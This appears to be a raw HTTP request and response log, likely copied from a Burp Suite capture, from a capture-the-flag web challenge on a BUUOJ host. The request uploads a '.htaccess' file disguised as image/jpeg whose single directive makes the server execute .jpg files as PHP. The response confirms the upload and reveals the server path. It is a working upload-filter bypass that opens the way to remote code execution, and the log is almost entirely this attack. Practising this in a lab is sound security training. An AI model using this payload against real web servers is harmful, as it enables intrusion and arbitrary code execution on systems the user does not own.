 Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 6d5a57c0-202e-4829-911a-fb101ddc40d0.node3.buuoj.cn
Content-Length: 330
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6d5a57c0-202e-4829-911a-fb101ddc40d0.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBWjeMaAim59Fb023
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://6d5a57c0-202e-4829-911a-fb101ddc40d0.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=530b2218ce4d5fe5aeaefa6bade2d8cd
Connection: close
------WebKitFormBoundaryBWjeMaAim59Fb023
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryBWjeMaAim59Fb023
Content-Disposition: form-data; name="submit"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 07:09:19 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/ff8ef5ec4400a9c043251fe822730079/.htaccess succesfully uploaded!